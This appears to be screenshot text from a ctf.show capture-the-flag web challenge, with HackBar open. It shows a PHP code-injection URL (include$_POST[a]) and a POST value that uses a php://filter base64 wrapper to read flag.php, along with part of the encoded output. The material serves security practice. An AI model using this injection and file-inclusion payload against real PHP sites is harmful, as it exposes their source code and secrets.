 不安全 | 2a971b99-6f8f-4b01-a12e-cc99f68e0279.challenge.ctf.show/?c=include$_POST[a]?> A aあ
导入收藏夹 新建标签页 设置
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMD
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h4ck3r
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://2a971b99-6f8f-4b01-a12e-cc99f68e0279.challenge.ctf.show/?c=include$_POST[a]?>
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=php://filter/read=convert.base64-encode/resource=flag.php